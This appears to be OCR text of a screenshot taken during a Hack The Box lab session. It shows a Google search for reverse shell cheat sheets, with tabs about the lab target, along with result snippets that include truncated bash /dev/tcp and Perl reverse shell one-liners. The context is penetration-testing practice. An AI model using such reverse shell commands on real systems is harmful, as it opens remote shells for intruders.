 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms] Thu Mar 25
17:14
reverse shell cheatcheet - Google Search — Mozilla Firefox
10.10.10.218/wea http://10.10.10 Supervisor tail of p lua comment - Supervisor tail of p lua - Google Se http://10.10.10.21 404 Not Found lua command i shellexecute - Can code inject reverse shell ch
https://www.google.com/search?client=firefox-b-d&q=reverse+shell+cheatcheet 5
Google reverse shell cheatcheet Sign in
All Images Videos News Shopping More Settings Tools
About 1,620,000 results (0.36 seconds)
Showing results for reverse shell cheat sheet
Search instead for reverse shell cheatcheet
github.com › PayloadsAllTheThings › blob › master
PayloadsAllTheThings/Reverse Shell Cheatsheet.md at ...
Reverse Shell Cheat Sheet. Summary. Reverse Shell. Awk; Bash TCP; Bash UDP; C; Golang;
Groovy Alternative 1; Groovy; Java Alternative 1; Java Alternative ...
pentestmonkey.net › cheat-sheet › shells › reverse-shell...
Reverse Shell Cheat Sheet | pentestmonkey
Reverse Shell Cheat Sheet. If you're lucky enough to find a command execution vulnerability
during a penetration test, pretty soon afterwards you'll probably ...
highon.coffee › blog › reverse-shell-cheat-sheet
Reverse Shell Cheat Sheet - HighOn.Coffee
Nov 5, 2020 — Reverse Shell Cheat Sheet - 2020 update, a list of reverse shells for connecting
back.
Golang Reverse Shell · Perl Reverse Shell · Gawk Reverse Shell
www.hacknos.com › bash reverse shell
Reverse Shell Cheat Sheet - one liner reverse shell - hackNos
Apr 6, 2020 — Reverse Shell Cheat Sheet reverse shell is a shell session established on a
connection that is initiated from a remote machine, not from the ...
medium.com › @mariomanhacks › reverse-shell-cheat-...
Reverse Shell Cheat-sheet. Because you can never have too ...
Reverse Shell Cheat-sheet · BASH REVERSE SHELLS 1) bash -i >& /dev/tcp/10.10. · PERL
REVERSE SHELLS 1) perl -MIO -e '$p=fork;exit,if($p);$c=new IO:: ...
thedarksource.com › Cheat Sheets
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology and Resources/Reverse Shell Cheatsheet.md